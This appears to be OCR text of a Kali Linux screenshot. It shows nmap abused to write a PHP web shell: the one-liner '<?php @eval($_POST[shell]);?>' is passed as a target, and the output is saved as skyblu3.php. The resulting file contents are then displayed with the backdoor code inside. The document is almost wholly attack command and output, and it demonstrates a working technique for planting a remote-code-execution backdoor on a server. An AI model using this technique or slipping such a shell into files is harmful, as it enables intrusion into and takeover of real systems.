 (parallels㉿kali-linux-2021-3)-[~/Desktop]
$ nmap -T5 -sT -Pn --host-timeout 2 -F -oN skyblu3.php \<\?php @eval\($_POST\[shell\]\)\;\?\>
Starting Nmap 7.92 ( https://nmap.org ) at 2023-04-27 01:29 CST
Failed to resolve "<?php".
Failed to resolve "@eval([shell]);?>".
WARNING: No targets were specified, so 0 hosts scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.05 seconds
~/Desktop/skyblu3.php - Mousepad
File Edit Search View Document Help
1 # Nmap 7.92 scan initiated Thu Apr 27 01:29:49 2023 as: nmap -T5 -sT -Pn --host-timeout 2
-F -oN skyblu3.php <?php @eval([shell]);?>
2 Failed to resolve "<?php".
3 Failed to resolve "@eval([shell]);?>".
4 WARNING: No targets were specified, so 0 hosts scanned.
5 # Nmap done at Thu Apr 27 01:29:49 2023 -- 0 IP addresses (0 hosts up) scanned in 0.05
seconds